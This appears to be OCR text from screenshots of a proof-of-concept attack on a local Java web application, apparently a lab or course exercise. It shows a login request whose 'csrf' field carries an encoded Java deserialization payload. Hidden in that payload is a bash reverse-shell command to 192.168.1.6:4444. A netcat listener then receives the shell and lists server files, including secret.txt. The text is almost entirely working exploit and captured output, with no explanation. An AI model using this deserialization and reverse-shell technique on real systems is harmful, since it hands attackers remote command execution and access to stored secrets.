 Request
Pretty Raw Hex \n
1 POST /api/sessions HTTP/1.1
2 Host: localhost:3001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:5173/
8 Content-Type: application/json
9 Content-Length: 279
10 Origin: http://127.0.0.1:5173
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: JSESSIONID=E5035C209FB0EE85F69C0C8485640188
15
16 {
"username":"dsjdldsmdsdsl@gmaiil.com",
"password":"dssdsddssdds",
"csrf":
"rO0ABXNyAB5jb20ucG9saXRvLnFhLnV0aWxzLkV4ZWNIZWxwZXIW52CziCWOnwIAAlsAB2NvbW1hbmR0ACNbTGNvb
S9wb2xpdG8vcWEvdXRpbHMvQmFzZTY0SGVscGVyO0wABm91dHB1dHQAEkxqYXZhL2xhbmcvU3RyaW5nO3hwdXIAI1t
MY29tLnBvbGl0by5xYS51dGlscy5CYXNlNjRIZWxwZXI7jm5fCX+4LFgCAAB4cAAAAANzcgAgY29tLnBvbGl0by5xY
S51dGlscy5CYXNlNjRIZWxwZXKrpQxuv4IQeQIAAUwABmJhc2U2NHEAfgACeHB0AAhZbUZ6YUE9PXNxAH4ABnQABEx
XTT1zcQB+AAZ0ADRjMmdnTFdrZ1BpWWdMMlJsZGk5MFkzQXZNVGt5TGpFMk9DNHhMall2TkRRME5DQXdQaVl4cA=="
}
simonelicitra — nc -lvnp 4444 — 86×16
[MBP-di-Simone:~ simonelicitra$ nc -lvnp 4444 ]
Connection from 192.168.1.6:49626
sh: no job control in this shell
sh-3.2$ ls
HELP.md
mvnw
mvnw.cmd
my.log
my.log.2024-02-10.0.gz
my.log.2024-02-11.0.gz
pom.xml
questions.sqlite
secret.txt
src
target
sh-3.2$
Search 0 highlights